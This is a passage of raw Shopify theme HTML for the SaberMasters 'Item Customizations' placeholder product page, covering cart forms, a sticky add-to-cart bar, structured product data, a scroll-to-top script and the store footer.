quot;:&quot;$1,000.00&quot;,&quot;max_price&quot;:&quot;$30,000.00&quot;,&quot;terms&quot;:[{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]}],&quot;installments_buyer_prequalification_enabled&quot;:false,&quot;seller_id&quot;:6555197}" ux-mode="iframe" show-new-buyer-incentive="false"></shopify-payment-terms><input type="hidden" name="product-id" value="7912855109878" /><input type="hidden" name="section-id" value="template--27153553359192__main" /></form></div>








<noscript
  class="product-form__noscript-wrapper-template--27153553359192__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input hidden">
    <label class="form__label" for="Variants-template--27153553359192__main">Product variants</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--27153553359192__main"
        class="select__select"
        form="product-form-template--27153553359192__main"
      ><option
            
              selected="selected"
            
            
            value="44660108853494"
          >Default Title - $0.01</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>



<div
    id="Quantity-Form-template--27153553359192__main"
    class="product-form__input product-form__quantity"
    
    style="
      margin-top: 1.5rem;
      margin-bottom: 1.5rem;
    "
  >
    
    
    <label class="quantity__label form__label" for="Quantity-template--27153553359192__main">
      Quantity
      <span class="quantity__rules-cart no-js-hidden hidden">
        <span class="loading-overlay hidden">
          <span class="loading-overlay__spinner">
            <svg
              aria-hidden="true"
              focusable="false"
              class="spinner"
              viewBox="0 0 66 66"
              xmlns="http://www.w3.org/2000/svg"
            >
              <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
            </svg>
          </span>
        </span>
        <span
          >(<span class="quantity-cart">0</span> in cart)</span
        >
      </span>
    </label>
    <quantity-input
      class="quantity main-quantity no-background color-background-1 accent-color-accent-1 accent-2-color-text"
      data-section="template--27153553359192__main"
    >
      <button class="quantity__button no-js-hidden" name="minus" type="button">
        <span class="visually-hidden">Decrease quantity for Item Customizations</span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

      </button>
      <input
        class="quantity__input"
        type="number"
        name="quantity"
        id="Quantity-template--27153553359192__main"
        data-cart-quantity="0"
        data-min="1"
        min="1"
        
        step="1"
        value="1"
        form="product-form-template--27153553359192__main"
      >
      <button class="quantity__button no-js-hidden" name="plus" type="button">
        <span class="visually-hidden">Increase quantity for Item Customizations</span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

      </button>
    </quantity-input>
    <div class="quantity__rules caption no-js-hidden"></div>
  </div>




<style>
  #ProductSubmitButton-template--27153553359192__main,
  #SectionAtcBtn-template--27153553359192__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="
    margin-top: 2.4rem;
    margin-bottom: 2.4rem;
  "
><product-form
      id="ProductForm-template--27153553359192__main"
      class="product-form main-product-form"
      data-section="template--27153553359192__main"
      data-options="Title"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--27153553359192__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--27153553359192__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="44660108853494"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn--none product-form__quantity-and-btn--'>
            
            <button
              id="ProductSubmitButton-template--27153553359192__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
              >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">
                      Add to cart
</span>
                
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div><button
              id="SectionAtcBtn-template--27153553359192__main"
              type="button"
              class="button button--secondary main-product-atc button--has-spinner button--full-width product-form__submit"
              data-skip-cart-button='true'
              
            >
              <span class='button__label'>
                Buy It Now
              </span>
              <div class="loading-overlay__spinner">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button></div><input type="hidden" name="product-id" value="7912855109878" /><input type="hidden" name="section-id" value="template--27153553359192__main" /></form></product-form><link href="//www.sabermasters.com/cdn/shop/t/60/assets/component-pickup-availability.css?v=132348821858131657411768386379" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="44660108853494"
      data-has-only-default-variant="true"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//www.sabermasters.com/cdn/shop/t/60/assets/pickup-availability.js?v=79308454523338307861768386379" defer="defer"></script></div>




<sticky-atc 
  id="sticky-atc-template--27153553359192__main"
  class="sticky-atc color-background-1 sticky-atc--mobile-no-badge sticky-atc--small-mobile-select" 
  data-section="template--27153553359192__main"data-after-scroll="true"
>
  <div class='sticky-atc-container page-width'><div class='sticky-atc__image mobile-hidden'>
        <img
          id="sticky-atc-image-template--27153553359192__main"
          src="//www.sabermasters.com/cdn/shop/products/item-customizations-product-image.png?v=1669066967&width=500"
          alt="Item Customizations"
          loading="lazy"
          width="auto"
          height="auto"
        >
      </div><div class='sticky-atc__left'>
      <div class='sticky-atc__left__content'>
        
          <h4 class='sticky-atc__title'>
            Item Customizations
          </h4>
        
        <div class='sticky-atc__price' id="sticky-atc-separate-price-template--27153553359192__main">


<div
  class="
    price price-template--27153553359192__main
  price--show-badge"
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $0.01
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $0.01
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-accent-2"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 
      <span class="badge__money-saved">$-0.01</span>
    </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div></div></div>
    <div class='sticky-atc__button'><button
          
            id='SectionAtcBtn-template--27153553359192__main' 
            type="button"
          
          class="sticky-atc__add_button button main-product-atc button--has-spinner"
          form="product-form-template--27153553359192__main"
          data-label="Add to cart"
          
        >
          <span class="sticky-atc__error" style="display:none;"></span>
          <span class="sticky-atc__label">
            
            <span class="sticky-atc__label__text">Add to cart</span>
          </span>
          <div class="loading-overlay__spinner">
            <svg
              aria-hidden="true"
              focusable="false"
              class="spinner"
              viewBox="0 0 66 66"
              xmlns="http://www.w3.org/2000/svg"
            >
              <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
            </svg>
          </div>
        </button>
      
    </div>
  </div>
</sticky-atc>


<div
    class="product__description rte quick-add-hidden"
    
    style="
      margin-top: 2.4rem;
      margin-bottom: 2.4rem;
    "
  >
    <p>*** This is a hidden product used by Product Customizer. Please do not modify or delete! ***</p>
      <p>In order to add priced options to the cart, this product must be <strong>Visible </strong>in the
      Online Store and set to <strong>Don't Track Inventory</strong>.
      <span style="color: #ff0000;">Modifying these settings may prevent your shoppers from checking out.</span></p>
      <p>You may safely update the default <em>Title</em> and <em>Image</em> to better suit your shop.</p>
      <p>For questions, please <span style="color: #0000ff;">
      <a href="https://intercom.help/product-customizer/" target="_blank" style="color: #0000ff;">contact us</a>
      </span>.</p>
  </div>


          <a href="/products/product-customizer-item-customizations" class="link product__view-details animate-arrow">
            View full details
            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

          </a>
        </product-info>
      </div></div>
  </div>

  

<product-modal id="ProductModal-template--27153553359192__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--27153553359192__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.sabermasters.com/cdn/shop/products/item-customizations-product-image.png?v=1669066967 256w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.sabermasters.com/cdn/shop/products/item-customizations-product-image.png?v=1669066967&width=1445"
    alt="Item Customizations"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="30796973670646"
  ></div>
  </div>
</product-modal>


  
<script src="//www.sabermasters.com/cdn/shop/t/60/assets/product-modal.js?v=52128055760098790431768386379" defer="defer"></script>
    <script src="//www.sabermasters.com/cdn/shop/t/60/assets/media-gallery.js?v=116888628631191181381768386379" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--27153553359192__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--27153553359192__main"]') ||
        document.querySelector('variant-selects[data-section="template--27153553359192__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--27153553359192__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--27153553359192__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Item Customizations",
      "url": "https:\/\/www.sabermasters.com\/products\/product-customizer-item-customizations",
      "image": [
          "https:\/\/www.sabermasters.com\/cdn\/shop\/products\/item-customizations-product-image.png?v=1669066967\u0026width=1920"
        ],
      "description": "*** This is a hidden product used by Product Customizer. Please do not modify or delete! ***\n      In order to add priced options to the cart, this product must be Visible in the\n      Online Store and set to Don't Track Inventory.\n      Modifying these settings may prevent your shoppers from checking out.\n      You may safely update the default Title and Image to better suit your shop.\n      For questions, please \n      contact us\n      .",
      
      "brand": {
        "@type": "Brand",
        "name": "SaberMasters"
      },
      "offers": [{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 0.01,
            "priceCurrency" : "USD",
            "url" : "https:\/\/www.sabermasters.com\/products\/product-customizer-item-customizations?variant=44660108853494"
          }
]
    }
  </script>
</section>


</section><section id="shopify-section-template--27153553359192__zp-product-footer-content" class="shopify-section zpa-published-page-holder">
</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--27153553424728__1769343170cdde03a6" class="shopify-section shopify-section-group-footer-group">

</div><div id="shopify-section-sections--27153553424728__section_divider_eVcPCA" class="shopify-section shopify-section-group-footer-group"><style data-shopify>
  .section-divider-sections--27153553424728__section_divider_eVcPCA {
    transform: scaleX(1) scaleY(1);
  }
  .section-sections--27153553424728__section_divider_eVcPCA-top-padding {
    height: 0px;
  }
  .section-sections--27153553424728__section_divider_eVcPCA-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-sections--27153553424728__section_divider_eVcPCA-top-padding {
      height: 0px;
    }
    .section-sections--27153553424728__section_divider_eVcPCA-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-sections--27153553424728__section_divider_eVcPCA.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-sections--27153553424728__section_divider_eVcPCA.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-sections--27153553424728__section_divider_eVcPCA-top-padding color-background-1 bg-color-sections--27153553424728__section_divider_eVcPCA always-display">
  &nbsp
</div>
<div class="section-divider section-divider-sections--27153553424728__section_divider_eVcPCA color-background-1 bg-color-sections--27153553424728__section_divider_eVcPCA always-display">
  <div class="section-divider__svg color-accent-2 shape-color-sections--27153553424728__section_divider_eVcPCA">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-sections--27153553424728__section_divider_eVcPCA-bottom-padding color-accent-2 shape-color-sections--27153553424728__section_divider_eVcPCA always-display">
  &nbsp
</div>


</div><div id="shopify-section-sections--27153553424728__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--27153553424728__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--27153553424728__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--27153553424728__footer.color-custom {
    --color-background: 0, 168, 232;
    --gradient-background: #00a8e8;
    
    --color-foreground: 46, 42, 57;
    --color-button: 232, 232, 225;
    --color-button-text: 0, 0, 0;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
  
</style><footer
  class="footer color-scheme-sections--27153553424728__footer color-custom gradient section-sections--27153553424728__footer-padding animate-section animate--hidden"
  data-animations=""
  data-type="u3n9vV4vEBQcVyzeWs8mmVK90oSVbdhMWMcUM/gOULvLxxBpV++lK4/Nv70lkk1unuuBf11KFTiZBdlbuXDwnrRmQiFR0aCqLjfWVeGFt3ZKoKIxFGBocsu12HsJUoYnuiBMrV4YFtzSuaJ+hBcY/3o+N0saitSD2jaSks5F0P66CJMxOTFHHffRk/i7nNPpow7ODaeQZaLV4bH814K2RhgeXxUFJjmAr3lV/ZooYgzo1Ahrna5YRtIpfx8/63gJra7xr2Sp2ONOuuKuqQiNsKtNDiKH7pM3K8JJdBjZz4sYZ2L3oUXfxcw9jUX2fJC1uO8zOMhTPN7luvRAewMGmlV4jx+KwXaNLxGluaktz2w6cKpdCQM0RL09pULuFwGQxi606YSxy76dye9x+3JyW5olU75Nb75e4rYG70LZa2o="
><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 0;"
                
              ><style>
                    .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e">Customer Care</h2><style>
                        .footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e .link {
                          font-size: 1.4rem;
                          
                        }
                      </style>
                      <ul class="footer-block__details-content footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e list-unstyled"><li>
                            <a
                              href="/pages/contact-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact Us
                            </a>
                          </li><li>
                            <a
                              href="/policies/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/policies/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Refund Policy
                            </a>
                          </li><li>
                            <a
                              href="/policies/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/payment-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Payment Policy
                            </a>
                          </li><li>
                            <a
                              href="/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms of Service
                            </a>
                          </li><li>
                            <a
                              href="/pages/track-your-order"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Track Your Order
                            </a>
                          </li><li>
                            <a
                              href="/pages/sabermasters-ambassador-program"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Become an Affiliate!
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;"
                
              ><style>
                    .footer-block__heading-email_signup_WQBLT6 {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-email_signup_WQBLT6 {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-email_signup_WQBLT6">Sign up and Save</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Subscribe to get special offers, free giveaways, and once-in-a-lifetime deals.</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--27153553424728__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Email"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--27153553424728__footer">
                              Email
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Subscribe"
                          >
                            Sign up
                          </button>
                        
</form></div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 2;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 